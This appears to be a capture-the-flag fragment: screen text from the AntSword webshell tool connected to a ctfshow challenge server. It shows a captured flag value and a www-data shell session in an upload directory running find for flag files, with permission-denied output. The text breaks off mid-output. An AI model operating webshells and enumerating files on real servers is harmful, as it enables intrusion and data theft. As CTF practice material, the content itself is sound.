 中国蚁剑
AntSword 编辑 窗口 调试
101.34.230.193 >_ 101.34.230.193
*/
$flag="ctfshow{ac30fb73-433b-4438-835a-a9484b67239e}";
(www-data:/var/www/html/upload) $ fing / -name "flag.*"
/bin/sh: fing: not found
(www-data:/var/www/html/upload) $ find / -name "flag.*"
find: /root: Permission denied
find: /var/lib/mysql/test: Permission denied
find: /var/lib/mysql/ctftraining: Permission denied
find: /var/lib/mysql/mysql: Permission denied
find: /var/lib/mysql/performance_schema: Permission denied
find: /var/lib/nginx: Permission denied
find: /var/tmp/nginx: Permission denied
/var/www/html/flag.php
find: /proc/tty/driver: Permission denied
find: /proc/1/task/1/fd: Permission denied
find: /proc/1/task/1/fdinfo: Permission denied
find: /proc/1/task/1/ns: Permission denied
find: /proc/1/fd: Permission denied
find: /proc/1/map_files: Permission denied
find: /proc/1/fdinfo: Permission denied
find: /proc/1/ns: Permission denied
find: /proc/6/task/6/fd: Permission denied
find: /proc/6/task/6/fdinfo: Permission denied
find: /proc/6/task/6/ns: Permission denied
find: /proc/6/fd: Permission denied
find: /proc/6/map_files: Permission denied
find: /proc/6/fdinfo: Permission denied
find: /proc/6/ns: Permission denied
find: /proc/69/task/69/fd: Permission denied
find: /proc/69/task/69/fdinfo: Permission denied
find: /proc/69/task/69/ns: Permission denied
find: /proc/69/task/70/fd: Permission denied
find: /proc/69/task/70/fdinfo: Permission denied
find: /proc/69/task/70/ns: Permission denied
find: /proc/69/task/71/fd: Permission denied
find: /proc/69/task/71/fdinfo: Permission denied
find: /proc/69/task/71/ns: Permission denied
find: /proc/69/task/72/fd: Permission denied
find: /proc/69/task/72/fdinfo: Permission denied
find: /proc/69/task/72/ns: Permission denied
find: /proc/69/task/73/fd: Permission denied
find: /proc/69/task/73/fdinfo: Permission denied